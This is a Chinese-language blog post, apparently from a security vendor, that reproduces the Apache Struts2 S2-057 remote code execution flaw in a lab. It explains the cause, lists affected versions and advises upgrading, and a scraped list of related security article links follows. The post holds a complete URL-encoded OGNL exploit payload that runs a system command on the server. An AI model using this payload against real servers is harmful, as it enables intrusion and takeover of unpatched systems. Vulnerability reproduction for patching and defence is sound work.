网站apache环境S2-057漏洞 利用POC 远程执行命令漏洞复现

S2-057漏洞,于2018年8月22日被曝出,该Struts2 057漏洞存在远程执行系统的命令,尤其使用linux系统,apache环境,影响范围较大,危害性较高,如果被攻击者利用直接提权到服务器管理员权限,网站数据被篡改,数据库被盗取都会发生。

目前我们SINE安全对该S2-057漏洞的测试,发现受影响的版本是Apache Struts 2.3–ApacheStruts2.3.34、Apache Struts2.5–Apache Struts2.5.16等系列版本。官方Apache已经紧急的对该S2-057漏洞进行了修复。

通过国外曝出来的漏洞poc,我们来介绍下Struts2漏洞该如何的利用:



S2-057漏洞产生于网站配置xml的时候,有一个namespace的值,该值并没有做详细的安全过滤导致可以写入到XML上,尤其url标签值也没有做通配符的过滤,导致可以执行远程代码,以及系统命令到服务器系统中去。



我们首先来搭建下struts2的环境,找一台windows服务器,使用一键部署工具部署好测试环境,vulhub环境也搭建好如下图:

接下来就是Struts2漏洞的利用与复现过程:

访问网站192.168.0.3:7080/struts2/${(sine+sine)}/actionChain.action



将${(sine+sine)}里的内容换成exp,EXP内容如下:

%24%7b(%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27calc%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew++java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b51020%5d%2c%23c.read(%23d)%2c%23jas502n%3d+%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23jas502n.println(%23d+)%2c%23jas502n.close())%7d/actionChain.action

复制exp内容到浏览器执行,发现服务器会直接运行计算器如下图:

S2-057漏洞修复建议:

升级到Apache Struts最新版本2.3.35或者是Apache Struts最新版本2.5.17,直接升级即可官方已经做好漏洞补丁,完全兼容。

专注于安全领域 解决网站安全 解决网站被黑 网站被挂马 网站被篡改 网站安全、服务器安全提供商-www.sinesafe.com --专门解决其他人解决不了的网站安全问题.

网站apache环境S2-057漏洞 利用POC 远程执行命令漏洞复现相关推荐

- paramiko-exec.py——利用paramiko远程执行命令

#!/usr/bin/env python #coding:utf-8 import paramiko hostname = '' username = '' password = '' parami ...

- WPS漏洞利用工具Bully常见命令集合

WPS漏洞利用工具Bully常见命令集合 Bully是一款利用路由的WPS漏洞来破解WiFi密码工具.相比Reaver工具,Bully提升了资源使用效率,并提供了更丰富的设置选项.

- Log4j2远程执行代码漏洞如何攻击? 又如何修复

Log4j2远程执行代码漏洞如何攻击? 又如何修复 12月9日晚,Apache Log4j2反序列化远程代码执行漏洞细节已被公开,Apache Log4j-2中存在JNDI注入漏洞,当程序将用户输入的 ...

- 【复现】CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)

1.1.1 漏洞描述 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 ).利用HTTP. ...

- CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现

CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现 一.漏洞描述 远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HT ...

- Edge 的 0day 漏洞:可远程执行代码;苹果手机被曝砍单,富士康或被迫裁员

(给技术最前线加星标,每天看技术热点) 转自:开源中国.solidot.cnBeta.腾讯科技.快科技等 [技术资讯] 0.安全专家发现 Edge 的 0day 漏洞:可远程执行代码 安全研究专家 Y ...

- 和远程ip_漏洞Microsoft Windows TCP/IP 远程执行代码漏洞威胁通告

2020年10月14日,中测安华必达实验室技术团队依托监测平台第一时间发现微软公司(Microsoft)披露了Microsoft Windows TCP/IP 远程执行代码漏洞(CVE-2020-16 ...

- ie浏览器修复_腾讯安全:IE浏览器曝远程执行代码漏洞 腾讯安全强势推出漏洞修复工具...

近日,微软发布一例远程执行代码漏洞(CVE-2019-1367)漏洞修复补丁,攻击者可利用网页挂马和邮件进行攻击,得手后获取用户权限,控制大量系统,造成严重影响.腾讯安全团队自该漏洞安全公告发布之后, ...

- 绿盟科技网络安全威胁周报2017.19 关注Microsoft恶意软件防护引擎远程执行代码漏洞CVE-2017-0290...

绿盟科技发布了本周安全通告,周报编号NSFOCUS-17-19,绿盟科技漏洞库本周新增75条,其中高危61条.本次周报建议大家关注 Microsoft恶意软件防护引擎远程执行代码漏洞 .目前,微软官方 ...

最新文章

- 新项目入手-》解决方案之一

- 专题 19 Makefile的使用

- C#调用WebService出现“基础连接已经关闭:接收时发生错误”错误

- java属性编辑器,即PropertyEditor

- boost::gregorian模块实现自年初以来的天数的测试程序

- oracle json字符串转数组,json字符串转化成json对象(原生方法)

- java 类方法应用题,java方法使用

- matlab 随机数权重,MATLAB中加权随机数

- 普通类和抽象类有哪些区别?

- 接口方法javadoc注释_继承Javadoc方法注释

- [C/C++]BKDRHash

- 将sklearn训练速度提升100多倍,美国「返利网」开源sk-dist框架

- (62)FPGA一维数组(reg)

- Android通知,PendingIntent示例

- CrossOver for Mac 怎么用?

- WinUsbNet: A managed interface to WinUSB.sys

- PDFObject无法加载远程url和不支持IE浏览器解决方案

- 鸡啄米:C++编程入门系列之目录和总结

- 电脑休眠后无法唤醒的解决办法!

- 计算机二级msoffice必做题型,计算机二级MS Office考试 题型汇总附答案